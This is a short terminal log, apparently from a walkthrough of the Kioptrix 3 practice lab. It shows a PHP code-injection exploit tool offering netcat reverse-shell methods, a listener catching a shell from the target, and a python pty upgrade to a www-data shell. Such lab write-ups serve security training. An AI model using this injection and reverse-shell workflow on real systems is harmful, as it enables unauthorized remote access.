 Path found, now to check for vuln....
</html>Hood3dRob1n
Regex found, site is vulnerable to PHP Code Injection!
About to try and inject reverse shell....
what IP to use?
192.168.122.111
What PORT?
8888
OK, open your local listener and choose the method for back connect:
1) NetCat -e
2) NetCat /dev/tcp
3) NetCat Backpipe
4) NetCat FIFO
5) Exit
#? 1
http://help.ubuntu.com/
dreg@Kioptrix3:~$ exit
logout
-rbash: /usr/bin/clear_console: restricted: cannot specify `/' in command names
Connection to 192.168.122.14 closed.
┌──(root㉿kali)-[~]
└─# nc -nlvp 8888
listening on [any] 8888 ...
connect to [192.168.122.111] from (UNKNOWN) [192.168.122.14] 52367
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@Kioptrix3:/home/www/kioptrix3.com$
www-data@Kioptrix3:/home/www/kioptrix3.com$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@Kioptrix3:/home/www/kioptrix3.com$
www-data@Kioptrix3:/home/www/kioptrix3.com$